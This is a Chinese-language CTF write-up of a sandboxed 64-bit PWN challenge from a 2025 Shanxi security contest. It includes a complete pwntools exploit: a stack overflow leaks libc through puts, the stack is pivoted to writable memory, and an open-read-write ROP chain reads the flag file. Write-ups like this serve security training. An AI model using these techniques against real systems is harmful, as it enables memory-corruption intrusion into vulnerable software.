2025山西省网络安全职业技能大赛PWN方向题解

两个半小时的比赛,pwn方向只有一道题目

比赛现场 ida 坏了,没想着去做 pwn 题…

赛后发现挺简单的,64 位沙箱orw,侥幸拿下赛道第一……



赛题附件下载

给了 libc 、ld 和 elf 文件,先 patchelf



patchelf 过程中发现有沙箱,dump 一下规则

只可以用 orw





没开 PIE 和 canary

栈溢出先利用 puts 函数泄露 libc 基址

填充是0x20 + 8



再找一片有读写权限的空闲地址

libc 上面这片正好合适,为了防止栈增减,取中间位置rw_mem = libc.address - 0x1000

这里用来构建 ROP 链,然后在buf_addr = rw_mem + 0x100位置用于存读进来的 flag

在第二次传 payload 时先调用 read 将 orw 的 rop 链读进rw_mem,同时栈迁移过去,执行 orw 操作

from pwn import *

elf = ELF("./pwn")

libc = ELF("./libc.so.6")

context(arch=elf.arch, os=elf.os)

context.log_level = 'debug'

p = process([elf.path])# gdb.attach(p, "b *0x4012F9\nc")

# pause()payload = 'a' * 0x20

payload += 'b' * 8

payload += p64(elf.search(asm('pop rdi; ret;'), executable=True).next())

payload += p64(elf.got['puts'])

payload += p64(elf.plt['puts'])

payload += p64(0x4012F9) # main()

p.sendlineafter("hello sandbox!\n", payload)

libc.address = u64(p.recvuntil('\x7F')[-6:].ljust(8, '\x00')) - libc.sym['puts']

info("libc base: " + hex(libc.address))rw_mem = libc.address - 0x1000

buf_addr = rw_mem + 0x100payload = 'c' * 0x20

payload += p64(rw_mem - 8)

payload += p64(libc.search(asm('pop rdi; ret;'), executable=True).next())

payload += p64(0)

payload += p64(libc.search(asm('pop rsi; ret;'), executable=True).next())

payload += p64(rw_mem)

payload += p64(libc.search(asm('pop rdx; ret;'), executable=True).next())

payload += p64(0x108)

payload += p64(libc.sym['read'])

payload += p64(elf.search(asm('leave; ret;'), executable=True).next())# gdb.attach(p)

# pause()p.sendlineafter("hello sandbox!\n", payload)

sleep(1)rop = ''

rop += p64(libc.search(asm('pop rdi; ret;'), executable=True).next())

rop += p64(buf_addr)

rop += p64(libc.search(asm('pop rsi; ret;'), executable=True).next())

rop += p64(0)

rop += p64(libc.search(asm('pop rax; ret'), executable=True).next())

rop += p64(0x2)

rop += p64(libc.search(asm('syscall; ret;'), executable=True).next())rop += p64(libc.search(asm('pop rdi; ret;'), executable=True).next())

rop += p64(3)

rop += p64(libc.search(asm('pop rsi; ret;'), executable=True).next())

rop += p64(buf_addr)

rop += p64(libc.search(asm('pop rdx; ret'), executable=True).next())

rop += p64(0x100)

rop += p64(libc.search(asm('pop rax; ret'), executable=True).next())

rop += p64(0x0)

rop += p64(libc.search(asm('syscall; ret;'), executable=True).next())rop += p64(libc.search(asm('pop rdi; ret;'), executable=True).next())

rop += p64(1)

rop += p64(libc.search(asm('pop rsi; ret;'), executable=True).next())

rop += p64(buf_addr)

rop += p64(libc.search(asm('pop rdx; ret'), executable=True).next())

rop += p64(0x100)



rop += p64(libc.search(asm('pop rax; ret'), executable=True).next())

rop += p64(0x1)

rop += p64(libc.search(asm('syscall; ret;'), executable=True).next())rop = rop.ljust(0x100, '\x00')

rop += "./flag\x00"# gdb.attach(p)

# pause()

p.send(rop)p.interactive()

运行 exp.py

成功打印本地 flag